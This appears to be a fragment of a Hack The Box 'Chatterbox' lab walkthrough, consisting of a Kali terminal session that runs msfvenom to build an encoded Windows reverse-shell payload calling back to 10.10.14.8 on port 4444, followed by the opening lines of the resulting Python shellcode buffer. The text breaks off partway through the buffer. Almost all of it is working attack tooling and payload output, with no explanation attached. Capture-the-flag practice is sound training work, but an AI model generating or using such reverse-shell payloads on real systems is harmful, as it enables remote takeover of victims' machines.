 ┌──(kali㉿kali)-[~/HackTheBox/chatterbox]
└─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x8
7\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xa
e\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd
5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xf
c\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x69\x6c\x57\x78\x45\x32\x4d\x30"
buf += b"\x4d\x30\x69\x70\x4f\x70\x53\x59\x4a\x45\x4d\x61"
buf += b"\x65\x70\x71\x54\x64\x4b\x70\x50\x70\x30\x52\x6b"
buf += b"\x4e\x72\x4a\x6c\x74\x4b\x62\x32\x6d\x44\x52\x6b"
buf += b"\x70\x72\x4b\x78\x6c\x4f\x57\x47\x6f\x5a\x6b\x76"
buf += b"\x70\x31\x79\x6f\x66\x4c\x6f\x4c\x61\x51\x53\x4c"
buf += b"\x79\x72\x4e\x4c\x4b\x70\x79\x31\x58\x4f\x6c\x4d"
buf += b"\x69\x71\x79\x37\x59\x52\x6b\x42\x72\x32\x4f\x67"
buf += b"\x44\x4b\x42\x32\x6c\x50\x72\x6b\x70\x4a\x4d\x6c"
buf += b"\x74\x4b\x30\x4c\x7a\x71\x34\x38\x48\x63\x4e\x68"